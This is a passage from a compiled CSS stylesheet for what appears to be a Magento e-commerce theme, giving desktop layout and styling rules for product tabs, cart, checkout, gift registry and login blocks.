  .products-list-ext .product-item-actions .actions-secondary {
    display: block;
    float: none;
    vertical-align: baseline;
  }
  .products-list-ext .product-item-actions .actions-primary + .actions-secondary {
    padding-left: 0;
    margin-top: 15px;
  }
  .products-list-ext .product-item-actions .action.primary {
    width: 100%;
  }
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .dashboard-welcome-toggler,
  .block-search .label,
  .block-collapsible-nav .title,
  .modes-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:before,
  .product-columns-wrapper:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .product-columns-wrapper:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .vertnav-trigger,
  .navi.nav-vert-triggerable {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .abs-shopping-cart-items-desktop .action.clear,
  .abs-shopping-cart-items-desktop .action.update,
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .abs-shopping-cart-items-desktop .action.continue,
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1 {
    font-size: 40px;
  }
  h2 {
    font-size: 30px;
  }
  .main-container {
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .ie9 .main-container {
    width: auto;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
    padding-right: 2%;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
  }
  .page-layout-3columns .vertnav-trigger,
  .page-layout-3columns .navi.nav-vert-triggerable {
    width: 14.66666667%;
  }
  .page-layout-2columns-left .vertnav-trigger,
  .page-layout-2columns-left .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .page-layout-2columns-right .vertnav-trigger,
  .page-layout-2columns-right .navi.nav-vert-triggerable {
    width: 18.83333333%;
  }
  .nav-toggle {
    display: none;
  }
  .fieldset > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
    margin: 0 0 29px;
  }
  .fieldset > .field > .label {
    margin: 0;
  }
  .fieldset > .field:before,
  .fieldset > .field:after {
    content: '';
    display: table;
  }
  .fieldset > .field:after {
    clear: both;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .fieldset > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .product.data.items.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.show-tabs:before,
  .product.data.items.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.show-tabs > .item.content:before,
  .product.data.items.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.show-tabs > .item.title {
    margin: 0 5px 0 0;
  }
  .product.data.items.show-tabs > .item.title > .switch {
    font-weight: 600;
    line-height: 20px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 20px;
    padding: 5px 20px 5px 20px;
  }
  .product.data.items.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.show-tabs > .item.title.active > .switch,
  .product.data.items.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 6px;
  }
  .product.data.items.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 31px;
    padding: 20px 20px 20px 20px;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items.style-luma.show-tabs:before,
  .product.data.items.style-luma.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style-luma.show-tabs > .item.content:before,
  .product.data.items.style-luma.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style-luma.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style-luma.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style-luma.show-tabs > .item.title {
    margin: 0 -1px 0 0;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 40px;
    font-size: 1.4rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 40px;
    padding: 1px 35px 1px 35px;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style-luma.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 2px;
  }
  .product.data.items.style-luma.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #d1d1d1;
  }
  .product.data.items.style-luma.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style-luma.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 1px;
  }
  .product.data.items.style-luma.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs {
    position: relative;
    z-index: 1;
  }
  .product.data.items.style1.show-tabs:before,
  .product.data.items.style1.show-tabs:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items.style1.show-tabs > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items.style1.show-tabs > .item.content:before,
  .product.data.items.style1.show-tabs > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items.style1.show-tabs > .item.content:after {
    clear: both;
  }
  .product.data.items.style1.show-tabs > .item.content.active {
    display: block;
  }
  .product.data.items.style1.show-tabs > .item.title {
    margin: 0 0 0 0;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    font-weight: 400;
    line-height: 50px;
    font-size: 1.6rem;
    color: #7d7d7d;
    text-decoration: none;
    background: #f0f0f0;
    border: 1px solid #d1d1d1;
    border-bottom: none;
    height: 50px;
    padding: 0 10px 0 10px;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:hover {
    color: #7d7d7d;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch:active {
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:hover {
    background: #fcfcfc;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active,
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    background: #ffffff;
    color: #333333;
    text-decoration: none;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    padding-bottom: 0;
  }
  .product.data.items.style1.show-tabs > .item.content {
    background: #ffffff;
    margin-top: 51px;
    padding: 15px 0 15px 0;
    border: 0;
    border-top: 1px solid #d1d1d1;
  }
  .product.data.items.style1.show-tabs .item.title a:after {
    display: none;
  }
  .product.data.items.style1.show-tabs > .item.title > .switch {
    border: 1px solid transparent;
    border-bottom: none;
  }
  .product.data.items.style1.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.show-tabs > .item.title.active > .switch:hover {
    border-color: #d1d1d1;
    border-bottom: 1px solid transparent;
    padding-top: 4px;
    margin-top: -4px;
  }
  .product.data.items.style1.show-tabs > .item.content:last-child {
    border-bottom: none;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title > .switch {
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    padding-top: 0;
    padding-left: 7px;
    padding-right: 7px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title:not(.disabled) > .switch:active {
    padding-bottom: 0px;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:focus,
  .product.data.items.style1.style1-small.show-tabs > .item.title.active > .switch:hover {
    padding-top: 4px;
    margin-top: -4px;
    padding-bottom: 0;
  }
  .product.data.items.style1.style1-small.show-tabs > .item.content {
    margin-top: 33px;
  }
  .product.data.items.stacked-tabs > .item.title > .switch {
    cursor: default;
  }
  .product.data.items.stacked-tabs > .item.content {
    display: block !important;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .cart-order-comment {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-order-comment .block .title {
    padding: 10px 0;
  }
  .cart-order-comment .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-order-comment .block.order-comment {
    width: 100%;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-container .widget.block {
    margin-bottom: 20px;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 23%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    margin: 0 0 20px;
    margin: 0 0 10px;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .cart-summary .block .fieldset .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .cart-summary .block .fieldset .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .cart-summary .block .fieldset .field.choice:before,
  .cart-summary .block .fieldset .field.no-label:before {
    display: none;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    padding: 27px 8px 10px;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart .action {
    margin-bottom: 10px;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 7px;
    padding-top: 8px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .opc-estimated-wrapper {
    display: none;
  }
  .opc-progress-bar-item {
    width: 185px;
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 600px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 10px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 600px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.8rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
